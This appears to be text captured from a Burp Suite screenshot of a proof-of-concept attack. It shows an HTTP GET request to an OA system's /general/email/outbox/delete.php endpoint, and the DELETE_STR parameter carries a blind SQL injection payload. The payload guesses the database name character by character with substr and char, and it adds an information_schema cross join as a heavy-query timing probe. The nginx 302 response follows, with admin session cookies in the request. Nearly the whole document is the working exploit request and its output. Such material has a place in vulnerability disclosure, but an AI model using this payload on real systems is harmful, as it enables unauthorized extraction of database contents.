 Request
Pretty Raw Hex \n
1 GET /general/email/outbox/delete.php?DELETE_STR=
11)+and+(substr(database(),1,1)%3dchar(115))+and
+(select+count(*)+from+information_schema.column
s+A,information_schema.columns+B)+and(1)%3d(1
HTTP/1.1
2 Host: localhost:8889
3 sec-ch-ua: "Chromium";v="113",
"Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin
; PHPSESSID=qso2o8t5mhqcg4e2uo0ok0na50; SID_1=
4ddc3f9
16 Connection: close
17
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Fri, 26 Jan 2024 01:50:50 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location:
index.php?PAGE_START=&FIELD=&ASC_DESC=&IS_MAIN=1
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7
lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7
lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8
lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8
lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9">
<![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 15
Response headers 12
No delay
Done
2,227 bytes | 70 millis